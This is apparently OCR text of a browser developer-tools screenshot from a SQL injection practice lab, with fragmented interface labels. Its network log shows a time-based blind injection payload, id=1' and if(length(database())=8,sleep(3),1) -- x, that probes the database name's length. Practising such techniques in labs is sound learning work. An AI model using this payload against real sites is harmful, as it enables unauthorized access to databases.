 Welcome Dhakkan
You are in...........
Elements Console Network Sources Performance Memory Application Lighthouse HackBar 2 2
Preserve log Disable cache No throttling
Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms 8000 ms 9000 ms 10000 ms 11000 ms
e Status Type Initiator Size Time Waterfall
d=1%27%20and%20if(length(database())=8,sleep(3),1)%20--%20x 200 document Other 985 B 4.08 s
ess-9.jpg 200 jpeg ?id=1' and if(length(database())=8,sleep... (memory cache) 0 ms
ject.js 200 script content.js:36 1.3 kB 2 ms
ject.js 200 script content.js:36 1.3 kB 6 ms